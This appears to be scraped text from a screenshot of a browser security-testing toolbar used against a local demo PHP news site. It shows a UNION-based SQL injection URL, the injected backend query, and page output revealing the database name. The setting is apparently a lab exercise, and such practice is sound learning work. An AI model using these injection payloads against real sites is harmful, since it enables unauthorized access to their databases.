 禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://localhost/new_demo/new.php?id=1' union select 1,2,3,database(),5,6--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
select * from news where id like '%1' union select 1,2,3,database(),5,6-- %'
3
首页 新闻 留言 关于
phpdemo
5